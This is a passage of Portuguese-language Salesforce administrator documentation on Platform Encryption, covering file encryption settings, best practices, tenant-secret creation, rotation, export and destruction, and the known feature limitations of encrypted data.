Alguns tipos de arquivos e anexos não podem ser criptografados:

- **•** Grupo do Chatter e fotos de perfil
- **•** Documentos
- **•** Anexos de email
- **1.** Em Configuração, insira *Criptografia da plataforma* na caixa Busca rápida e selecione **Criptografia da plataforma**.
- **2.** Selecione **Ativar arquivos e anexos criptografados**.
- **3.** Clique em **Configurar preferências**.

## **EDICÕES**

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

# PERMISSÕES DO USUÁRIO

Para exibir a configuração:

**•** "Exibir configuração"

Para ativar campos criptografados:

**•** "Personalizar aplicativo"

Importante: Usuários com acesso ao arquivo podem trabalhar normalmente com ele independentemente de suas permissões específicas de criptografia. Usuários que estiverem conectados à sua organização e têm acesso de leitura poderão pesquisar e visualizar o conteúdo do corpo.

Os usuários podem continuar a carregar arquivos e anexos de acordo com os limites de tamanho de arquivo usuais. Qualquer expansão do tamanhos de arquivo causada por criptografia não conta para esses limites.

Ativar a criptografia de arquivos e anexos afeta arquivos e anexos novos. Ela não criptografa automaticamente arquivos e anexos que já estavam no Salesforce. Para criptografar arquivos existentes, entre em contato com a Salesforce.

Para verificar se um arquivo ou anexo será criptografado, olhe pelo indicador de criptografia na página de detalhes do arquivo ou do anexo ou consulte o campo isEncrypted no objeto ContentVersion (para arquivos) ou no objeto Attachment (para anexos).



### **É dessa maneira que um arquivo aparece quando criptografado.**

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

### CONSULTE TAMBÉM:

<span id="page-805-0"></span>[Validação automática para criptografia da plataforma](#page-822-0) [Voltar para o tópico pai](#page-803-0)

## Práticas recomendadas da criptografia de plataforma

Separe um tempo para identificar as ameaças mais prováveis para sua organização. Isso o ajudará a distinguir dados que precisam de criptografia dos dados que não precisam, para que você possa criptografar apenas os que precisam. Certifique-se de que seu segredo do locatário e suas chaves tenham uma cópia de segurança e tenha cuidado com quem você permite que gerencie seus segredos e chaves.

**1.** Defina um modelo de ameaça para sua organização.

Realize um exercício de modelagem de ameaça formal para identificar as ameaças com maior probabilidade de afetar a sua organização. Use suas descobertas para criar um esquema de classificação de dados, que pode ajudá-lo a decidir quais dados criptografar.

- **2.** Criptografe somente onde for necessário.
	- **•** Nem todos os dados são sigilosos. Concentre-se nas informações que exijam criptografia para atender aos seus requisitos normativos, de segurança, de conformidade e de privacidade. Criptografar dados desnecessariamente afeta a funcionalidade e o desempenho.
	- **•** Avalie seu esquema de classificação de dados logo no início e trabalhe com os interessados nos departamentos de TI , segurança, conformidade e negócios para definir os requisitos. Equilibre a funcionalidade crítica para os negócios com as medidas de segurança e proteção contra riscos e questione suas premissas periodicamente.
- **3.** Crie uma estratégia logo no início para fazer backup e arquivar chaves e dados.

Se seus segredos de locatário forem destruídos, reimporte-os para acessar seus dados. Você é responsável somente por garantir que seus dados e segredos do locatário tenham uma cópia de segurança armazenada em um local seguro. O Salesforce não pode ajudá-lo com segredos do locatário excluídos, destruídos ou armazenados incorretamente.

# **EDIÇÕES**

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

- **4.** Entenda que a criptografia se aplica a todos os usuários, independentemente de suas permissões.
	- **•** Você controla quem lê os valores de campo criptografados em texto simples usando a permissão "Exibir dados criptografados". No entanto, os dados armazenados nesses campos são criptografados em repouso, independentemente das permissões de usuário.
	- **•** Limitações funcionais são impostas a usuários que interagem com dados criptografados. Considere se a criptografia pode ser aplicada a uma parte de seus usuários comerciais e como essa aplicação afeta outros usuários que interagem com os dados.
- **5.** Leia as considerações sobre criptografia de plataforma e entenda as implicações para a sua organização.
	- **•** Avalie o impacto das considerações em sua solução de negócios e implantação.
	- **•** Teste a criptografia de plataforma em um ambiente de sandbox antes da implantação em um ambiente de produção.
	- **•** Antes de ativar a criptografia, corrija quaisquer violações que descobrir. Por exemplo, a referência a campos criptografados em uma cláusula SOQL WHERE aciona uma violação. Da mesma forma, se você referenciar campos criptografados em uma cláusula SOQL ORDER BY, uma violação ocorrerá. Em ambos os casos, corrija a violação removendo as referências a campos criptografados.
- **6.** Analise e teste os aplicativos do AppExchange antes da implantação.
	- **•** Se você usar um aplicativo do AppExchange, teste como ele interage com dados criptografados em sua organização e avalie se sua funcionalidade é afetada.
	- **•** Se um aplicativo interagir com dados criptografados que estejam armazenados fora do Salesforce, investigue como e onde o processamento de dados ocorre e como as informações estão protegidas.
	- **•** Se suspeitar que a criptografia de plataforma possa afetar a funcionalidade de um aplicativo, peça ajuda ao fornecedor na avaliação. Também discuta quaisquer soluções personalizadas que devam ser compatíveis com a criptografia de plataforma.
	- **•** Os aplicativos do AppExchange construídos exclusivamente usando o Force.com herdam os recursos e limitações da criptografia de plataforma.
- **7.** A criptografia da plataforma não é uma ferramenta de autorização ou autenticação do usuário. Use as configurações de segurança no nível do campo, as configurações de layout da página e regras de validação, não a criptografia da plataforma, para controlar quais usuários podem ver quais dados. Certifique-se de que um usuário que recebeu inadvertidamente a permissão Exibir dados criptografados ainda veria apenas os dados adequados.

Por padrão, qualquer usuário pode editar campos criptografados, mesmo que não tenha a permissão "Exibir dados criptografados".

**8.** Conceda a permissão de usuário "Gerenciar chaves de criptografia" somente a usuários autorizados.

Usuários com a permissão "Gerenciar chaves de criptografia" podem gerar, exportar, importar e destruir chaves específicas da organização. Monitore regularmente as atividades de gerenciamento de chaves desses usuários com a trilha de auditoria de configuração.

**9.** Conceda a permissão de usuário "Exibir dados criptografados" somente a usuários autorizados.

Conceda a permissão "Exibir dados criptografados" a usuários que precisem exibir campos criptografados em texto simples, incluindo usuários de integração que precisem ler dados confidenciais em texto simples. Arquivos criptografados ficam visíveis para todos os usuários que têm acesso aos arquivos, independentemente da permissão "Exibir dados criptografados".

**10.** Criptografe os dados existentes em massa.

Dados de campos e arquivos existentes não são criptografados automaticamente quando você ativa a criptografia de plataforma. Para criptografar dados de campos existentes, atualize os registros associados aos dados de campos. Essa ação aciona a criptografia desses registros, fazendo os dados existentes serem criptografados em repouso. Para criptografar arquivos existentes, entre em contato com a Salesforce.

**11.** Evite criptografar dados de Moeda, Número, Data e Data/hora.

Muitas vezes é possível manter dados privados, confidenciais ou regulados seguros sem criptografar os campos de Moeda, Número, Data e Data/hora associados. Criptografar esses campos pode ter consequências funcionais abrangentes na plataforma, como interrupções em relatórios de resumo de totalização, cronogramas de geração de relatórios e cálculos.

**12.** Informe seus usuários sobre o impacto da criptografia.

Antes de ativar a criptografia de plataforma em um ambiente de produção, informe os usuários sobre como isso afeta sua solução de negócios. Por exemplo, compartilhe as informações descritas nas considerações sobre a criptografia de plataforma quando for relevante para seus processos de negócios.

**13.** Seja criterioso ao conceder acesso de login.

Se um usuário com a permissão "Exibir dados criptografados" conceder acesso de login a outro usuário, o outro usuário poderá ver campos criptografados em texto simples.

**14.** Criptografe seus dados usando a chave mais recente.

Quando você gera um novo segredo do locatário, os dados novos são criptografados usando essa chave. No entanto, os dados confidenciais existentes permanecem criptografados com as chaves anteriores. Nessa situação, a Salesforce recomenda enfaticamente recriptografar esses campos usando a chave mais recente. Entre em contato com a Salesforce para obter ajuda.

### <span id="page-807-0"></span>CONSULTE TAMBÉM:

[Voltar para o tópico pai](#page-802-0)

# Configurar a criptografia de plataforma

Com a criptografia de plataforma, você gerencia seu próprio segredo do locatário, que é usado para derivar as chaves de criptografia que protegem seus dados. As chaves nunca são salvas nem compartilhadas entre organizações. Em vez disso, elas são derivadas sob demanda a partir de um segredo mestre e um segredo do locatário específico da organização, e depois armazenadas em cache em um servidor de aplicativos.

Após criar um segredo do locatário exclusivo da sua organização, você pode girá-lo, arquivá-lo e compartilhar a responsabilidade por ele com outros usuários.

Os desenvolvedores podem gerar segredos do locatário codificando uma chamada para o objeto TenantSecret na API do Salesforce.

Importante: Somente usuários autorizados podem gerar segredos do locatário na página  $\blacksquare$ Criptografia de plataforma. Peça que o administrador do Salesforce lhe atribua a permissão "Gerenciar chaves de criptografia".

### [Criar um segredo do locatário](#page-808-0)

Crie um segredo do locatário da sua organização, depois autorize pessoas específicas a usá-lo para produzir uma nova chave de criptografia de dados.

### [Fazer rotação das chaves de criptografia de plataforma](#page-809-0)

Você deve gerar regularmente um novo segredo do locatário e arquivar o que estava ativo anteriormente. Ao controlar o ciclo de vida dos segredos do locatário de sua organização, você controla o ciclo de vida das chaves de criptografia de dados derivados.

**EDICÕES** 

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

# PERMISSÕES DO USUÁRIO

Para gerenciar segredos de locatário:

### [Exportar e importar um segredo do locatário](#page-810-0)

Seu segredo do locatário é exclusivo da sua organização e dos dados específicos aos quais se aplica. A Salesforce recomenda que você exporte seu segredo do locatário para assegurar o acesso ininterrupto aos dados caso você precise recuperar o acesso aos dados relacionados.

### [Destruir um segredo do locatário](#page-810-1)

Somente destrua segredos de locatário em casos extremos, quando o acesso a dados relacionados não é mais necessário. Seu segredo do locatário é exclusivo da sua organização e dos dados específicos aos quais se aplica. Quando um segredo do locatário é destruído, os dados relacionados ficam indisponíveis, a menos que você tenha exportado a chave anteriormente e, em seguida, importado a chave de volta para o Salesforce

### [Desativar a criptografia da plataforma](#page-811-1)

Em algum momento, pode ser necessário desativar a criptografia de plataforma para campos, arquivos ou ambos. Quando você desativa a criptografia da plataforma, os dados criptografados não são descriptografados em massa, e qualquer funcionalidade que seja afetada pela criptografia não será restaurada. Entre em contato com a Salesforce caso precise de ajuda com isso.

### CONSULTE TAMBÉM:

<span id="page-808-0"></span>[Quais permissões de usuário a criptografia de plataforma exige?](#page-823-0) [https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_tenantsecret.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_tenantsecret.htm) [Voltar para o tópico pai](#page-803-0)

# Criar um segredo do locatário

Crie um segredo do locatário da sua organização, depois autorize pessoas específicas a usá-lo para produzir uma nova chave de criptografia de dados.

- **1.** Crie seu segredo do locatário.
	- **a.** Em Configuração, insira *Criptografia da plataforma* na caixa Busca rápida e selecione **Criptografia da plataforma**.
	- **b.** Clique em **Criar segredo do locatário**.
- **2.** Atribua a permissão "Gerenciar chaves de criptografia" para a pessoa em quem você confia para gerenciar segredos de locatário na sua organização.

Você pode adicionar essa permissão a um perfil ou conjunto de permissões: em Configuração, insira *Perfis* ou *Conjuntos de Permissões* na caixa Busca rápida.

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

# CONSULTE TAMBÉM:

[Conjuntos de Permissões](#page-557-0) [Perfis](#page-528-0)

**EDICÕES** 

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

## PERMISSÕES DO USUÁRIO

Para gerenciar segredos de locatário:

# <span id="page-809-0"></span>Fazer rotação das chaves de criptografia de plataforma

Você deve gerar regularmente um novo segredo do locatário e arquivar o que estava ativo anteriormente. Ao controlar o ciclo de vida dos segredos do locatário de sua organização, você controla o ciclo de vida das chaves de criptografia de dados derivados.

A rotação de sua chave é determinada pelas políticas de segurança da sua organização. É possível fazer a rotação do segredo do locatário uma vez a cada 24 horas em uma organização de produção e a cada quatro em um ambiente de sandbox. Os segredos mestres usados na função de derivação de chave passam por uma rotação em cada versão importante do Salesforce. Isso não afeta as chaves dos clientes nem os dados criptografados até que o segredo do locatário seja submetido a uma rotação.

**1.** Verifique os status das chaves em sua organização em Configuração, inserindo *Criptografia da plataforma* na caixa Busca rápida e selecionando **Criptografia da plataforma**. As chaves podem ser ativadas, arquivadas ou destruídas.

### **ATIVA**

Podem ser usadas para criptografar e descriptografar dados novos ou existentes.

### **ARQUIVADA**

Não podem criptografar novos dados. Podem ser usadas para descriptografar dados criptografados anteriormente com essa chave quando ela estava ativa.

### **DESTRUÍDA**

Não pode criptografar nem descriptografar dados. Os dados criptografados com essa chave quando estava ativa não podem mais ser descriptografados.

- **2.** Em Configuração, insira *Criptografia da plataforma* na caixa Busca rápida e selecione **Criptografia da plataforma**.
- **3.** Clique em **Gerar novo segredo do locatário**.
- **4.** Se desejar recriptografar valores de campos existentes com um novo segredo do locatário gerado, edite e salve os campos criptografados usando o Data Loader ou outra ferramenta.

Obtenha os dados a serem atualizados exportando os objetos por meio da API ou executando um relatório que inclua o ID do registro. Isso aciona o serviço de criptografia para criptografar novamente os dados existentes usando a chave mais nova.

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.



Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

## PERMISSÕES DO USUÁRIO

Para gerenciar segredos de locatário:

# <span id="page-810-0"></span>Exportar e importar um segredo do locatário

Seu segredo do locatário é exclusivo da sua organização e dos dados específicos aos quais se aplica. A Salesforce recomenda que você exporte seu segredo do locatário para assegurar o acesso ininterrupto aos dados caso você precise recuperar o acesso aos dados relacionados.

- **1.** Em Configuração, insira *Criptografia da plataforma* na caixa Busca rápida e selecione **Criptografia da plataforma**.
- **2.** Na tabela que lista suas chaves, encontre o segredo do locatário que você deseja e clique em **Exportar**.
- **3.** Confirme sua seleção na caixa de aviso e depois salve seu arquivo exportado.

```
O nome do arquivo é tenant-secret-org-<ID da
organização>-ver-<número da versão do segredo do
locatário>.txt. Por exemplo,
tenant-secret-org-00DD00000007eTR-ver-1.txt.
```
**4.** Observe a versão específica que você está exportando e atribua um nome significativo ao arquivo exportado. Armazene o arquivo em um local seguro caso você precise importá-lo de volta para sua organização.

Nota: Seu segredo do locatário exportado é criptografado automaticamente.

- <span id="page-810-1"></span>**5.** Para importar seu segredo do locatário novamente, clique em **Importar** > **Escolher arquivo** e selecione seu arquivo. Certifique-se de que você está importando a versão correta do segredo do locatário.
	- Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

# Destruir um segredo do locatário

Somente destrua segredos de locatário em casos extremos, quando o acesso a dados relacionados não é mais necessário. Seu segredo do locatário é exclusivo da sua organização e dos dados específicos aos quais se aplica. Quando um segredo do locatário é destruído, os dados relacionados ficam indisponíveis, a menos que você tenha exportado a chave anteriormente e, em seguida, importado a chave de volta para o Salesforce



- **1.** Em Configuração, insira *Criptografia da plataforma* na caixa Busca rápida e selecione **Criptografia da plataforma**.
- **2.** Na tabela que lista seus segredos de locatário, acesse a linha que contém o segredo que você deseja destruir e clique em **Destruir**.
- **3.** Uma caixa de advertência é exibida. Se esse for o segredo do locatário que você quer destruir:
	- **a.** Digite o texto conforme mostrado.
	- **b.** Marque a caixa de seleção confirmando que está destruindo um segredo do locatário.
	- **c.** Clique em **Destruir**.



Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

## PERMISSÕES DO USUÁRIO

Para gerenciar segredos de locatário:

**•** "Gerenciar chaves de criptografia"

# **EDICÕES**

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

# PERMISSÕES DO USUÁRIO

Para gerenciar segredos de locatário:



Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

## <span id="page-811-1"></span>Desativar a criptografia da plataforma

Em algum momento, pode ser necessário desativar a criptografia de plataforma para campos, arquivos ou ambos. Quando você desativa a criptografia da plataforma, os dados criptografados não são descriptografados em massa, e qualquer funcionalidade que seja afetada pela criptografia não será restaurada. Entre em contato com a Salesforce caso precise de ajuda com isso.

- **1.** Em Configuração, insira *Criptografia da plataforma* na caixa Busca rápida e selecione **Criptografia da plataforma**.
- **2.** Limpe os campos que deseja tornar visíveis para usuários sem a permissão "Exibir dados criptografados".
- **3.** Para desativar a criptografia de campo totalmente, desmarque **Ativar campos padrão criptografados**.
- **4.** Para desativar a criptografia de arquivos, selecione **Desativar arquivos e anexos criptografados**.

As limitações e os comportamentos especiais que se aplicam a campos criptografados persistem após a desativação da criptografia. Os valores podem permanecer criptografados em repouso e mascarados em alguns locais. Todos os arquivos e anexos previamente criptografados permanecerão criptografados em repouso.

Os campos criptografados continuarão acessíveis após você desativar a criptografia enquanto a chave usada para criptografá-los não for destruída.

<span id="page-811-0"></span>CONSULTE TAMBÉM:

[Voltar para o tópico pai](#page-813-0)

# Como a criptografia de plataforma funciona

A criptografia de plataforma é baseada nas opções de criptografia de dados que a Salesforce oferece por padrão. Ela permite que você criptografe os dados armazenados em diversos campos padrão e personalizados e em arquivos e anexos. Dados são criptografados em repouso, não apenas quando transmitidos em uma rede; portanto, estão protegidos mesmo quando outras linhas de defesa estiverem comprometidas.

Criptografar arquivos, campos e anexos não surte efeito nos limites de armazenamento da sua organização.

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

#### [Considerações da criptografia de plataforma](#page-813-0)

Entenda os possíveis resultados da criptografia de plataforma antes de ativá-la para melhorar a proteção dos dados na sua organização.

#### [Quais campos eu posso criptografar?](#page-818-0)

Você pode criptografar determinados campos nos objetos de conta, contato, caso e comentário de caso. Quando a criptografia de plataforma está ativada, os usuários com a permissão "Exibir dados criptografados" podem ver o conteúdo dos campos criptografados, mas os usuários sem essa permissão veem apenas valores mascarados (ou seja, os valores são substituídos por asteriscos).

### EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

## PERMISSÕES DO USUÁRIO

Para exibir a configuração:

**•** "Exibir configuração"

Para desativar a criptografia:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

### [Terminologia da criptografia da plataforma](#page-819-0)

A criptografia possui seu próprio vocabulário especializado. Para obter o máximo dos seus recursos de criptografia da plataforma, é uma boa ideia familiarizar-se com os principais termos, como módulo de segurança de hardware, rotação-chave e segredo mestre.

### [Nos bastidores: O processo de criptografia da plataforma](#page-821-0)

Quando os usuários enviam dados, o servidor de aplicativos busca pela chave de criptografia de dados específicos da organização em seu cache. Se ela não estiver lá, o servidor do aplicativo obterá o segredo do locatário criptografado no banco de dados e solicitará ao servidor de derivação de chave que derive a chave. O serviço de criptografia criptografa os dados no servidor de aplicativos.

#### [Validação automática para criptografia da plataforma](#page-822-0)

Quando você ativa a criptografia, o Salesforce verifica automaticamente possíveis efeitos colaterais e avisa você se alguma configuração existente puder oferecer um risco ao acesso aos dados ou à operação normal de sua organização do Salesforce. Por exemplo, a criptografia será bloqueada se você tentar criptografar campos usados nas regras de compartilhamento com base em critérios.

#### [Quais permissões de usuário a criptografia de plataforma exige?](#page-823-0)

Atribua permissões a seus usuários de acordo com seus papéis em relação à criptografia. Alguns usuários precisarão da permissão "Exibir dados criptografados". Alguns precisarão de outras combinações de permissões para selecionar dados para criptografia ou trabalhar com chaves de criptografia.

### [Visibilidade de dados da criptografia de plataforma](#page-824-0)

Os usuários e administradores veem informações com base em uma combinação de fatores descritos aqui. Porém, você controla quem tem acesso a dados confidenciais.

### [Como implantar a criptografia de plataforma?](#page-825-0)

Quando você implanta a criptografia da plataforma em sua organização com uma ferramenta como IDE do Force.com, Ferramenta de migração ou Workbench, o atributo de campo criptografado persiste. No entanto, se você implantar em organizações com diferentes configurações de criptografia, o efeito dependerá da ativação ou não da criptografia da plataforma na organização de destino.

### [Como a criptografia de plataforma funciona em um sandbox?](#page-825-1)

A atualização de um sandbox a partir de uma organização de produção cria uma cópia exata da organização de produção. Se a criptografia de plataforma estiver ativada na organização de produção, todas as configurações de criptografia serão copiadas, incluindo segredos de locatário criados na produção.

### [Qual é a diferença entre criptografia clássica e criptografia de plataforma?](#page-826-0)

A criptografia clássica permite que você proteja um tipo especial de campos de texto personalizados, que você cria para essa finalidade. Com a criptografia da plataforma, você pode criptografar uma variedade de campos padrão amplamente utilizados, junto com alguns campos personalizados e diversos tipos de arquivos. A criptografia de plataforma também suporta contas pessoais, casos, pesquisa, fluxo de trabalho, processos de aprovação e outros recursos-chave do Salesforce.

# <span id="page-813-0"></span>Considerações da criptografia de plataforma

Entenda os possíveis resultados da criptografia de plataforma antes de ativá-la para melhorar a proteção dos dados na sua organização.

### [Alguns aplicativos não funcionam com dados criptografados](#page-813-1)

Dados criptografados em repouso não são suportados para uso em alguns conjuntos de recursos do Salesforce.

### [O que esperar ao criptografar determinados campos](#page-814-0)

Criptografar um determinado campo pode ter efeitos que você pode não esperar. Antes de decidir por criptografar um campo, certifique-se de que você sabe qual funcionalidade será afetada.

### [Considerações gerais de criptografia da plataforma](#page-815-0)

<span id="page-813-1"></span>Estas considerações se aplicam a todos os dados criptografados usando criptografia de plataforma.

### Alguns aplicativos não funcionam com dados criptografados

Dados criptografados em repouso não são suportados para uso em alguns conjuntos de recursos do Salesforce.

Esses aplicativos não suportam dados que estejam criptografados em repouso. Verifique essa página quanto a alterações na lista de aplicativos não suportados.

- **•** Chatter Desktop
- **•** Connect Offline
- **•** Data.com
- **•** ExactTarget
- **•** Exchange Sync
- **•** Fluxos
- **•** Heroku Connect
- **•** Componentes do Lightning
- **•** Sincronização da organização
- **•** Pardot
- **•** Process Builder
- **•** Aplicativo Salesforce para Outlook
- **•** Salesforce Classic Mobile
- **•** Salesforce para Outlook
- **•** Salesforce IQ
- **•** Salesforce para Salesforce
- **•** Visual Workflows
- **•** Wave
- **•** Work.com



Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

### **EDICÕES**

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

### Outros aplicativos

Há suporte a alguns aplicativos, mas com ressalvas.

- **•** As transcrições de bate-papo do Live Agent não são criptografadas em repouso.
- **•** Há suporte para Web-to-Case, mas os campos Empresa da Web, Email da Web, Nome da Web e Telefone da Web não são criptografados em repouso.



### CONSULTE TAMBÉM:

<span id="page-814-0"></span>[Voltar para o tópico pai](#page-813-0)

### O que esperar ao criptografar determinados campos

Criptografar um determinado campo pode ter efeitos que você pode não esperar. Antes de decidir por criptografar um campo, certifique-se de que você sabe qual funcionalidade será afetada.

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.



EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

### CONSULTE TAMBÉM:

[Criptografar campos](#page-803-1)

[Voltar para o tópico pai](#page-813-0)

## <span id="page-815-0"></span>Considerações gerais de criptografia da plataforma

Estas considerações se aplicam a todos os dados criptografados usando criptografia de plataforma.

### Pesquisar

- **•** Os arquivos de índice de pesquisa não são criptografados.
- **•** Se você criptografar campos com um uma chave e depois destruir a chave, os termos de pesquisa correspondentes permanecerão no índice de pesquisa. No entanto, não será possível descriptografar os dados associados à chave destruída.

### SOQL/SOSL

- **•** Se você consultar dados criptografados, as strings inválidas retornarão um erro INVALID\_FIELD em vez do MALFORMED\_QUERY esperado.
- **•** Campos criptografados não podem ser usados com as seguintes cláusulas e funções SOQL e SOSL:
	- **–** Funções agregadas como MAX(), MIN() e COUNT\_DISTINCT()
	- **–** Cláusula WHERE
	- **–** Cláusula GROUP BY
	- **–** Cláusula ORDER BY
- Dica: Pense se é possível substituir cláusulas SOQL/WHERE por consultas SOSL/FIND. Por exemplo, SOQL/WHERE não funcionará com campos criptografados na integração telefonia-computador (CTI).

### Contas, contas pessoais e contatos

- **•** Quando você criptografa qualquer dos seguintes campos de Conta, os campos de Contato equivalentes também são criptografados e vice-versa:
	- **–** Nome
	- **–** Telefone
	- **–** Fax
- **•** Quando você criptografa qualquer dos seguintes campos de Conta ou Contato, os campos equivalentes em Contas pessoais também são criptografados:
	- **–** Nome
	- **–** Endereço de correspondência
	- **–** Telefone
	- **–** Fax
	- **–** Celular
	- **–** Telefone residencial
	- **–** Outro telefone
	- **–** Email
- **•** Quando o campo Nome da conta ou Nome do contato é criptografado, a pesquisa por contas ou contatos duplicados para mesclagem não retorna nenhum resultado.



Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Se você criptografar o campo Nome ou Sobrenome de um contato, esse contato aparecerá na pesquisa Responsável pelo convite do calendário somente se você não tiver filtrado por Nome ou Sobrenome.

### Trilha de auditoria de campo

Se sua organização tiver a Trilha de auditoria de campo ativada, os dados arquivados anteriormente não serão criptografados se você ativar a criptografia de plataforma. Por exemplo, sua organização usa a trilha de auditoria de campo para definir uma política de retenção de histórico de dados de um campo de conta, como o campo de número de telefone. Depois de ativar a criptografia de plataforma, você ativa a criptografia nesse campo, e os dados de número de telefone na conta são criptografados. Os novos registros de número de telefone são criptografados ao serem criados, e as atualizações anteriores no campo de número de telefone armazenadas na lista relacionada Histórico da conta também são criptografadas. No entanto, os dados históricos de número de telefone já arquivados no objeto FieldHistoryArchive continuam a ser armazenados sem criptografia. Se a sua organização precisar criptografar dados arquivados anteriormente, entre em contato com a Salesforce.

### Layouts de página

Se você visualizar um layout de página como um perfil sem a permissão "Exibir dados criptografados", os dados de amostra na visualização não serão mascarados. Em vez disso, os dados de amostra poderão estar em branco ou aparecer em texto simples.

### Email

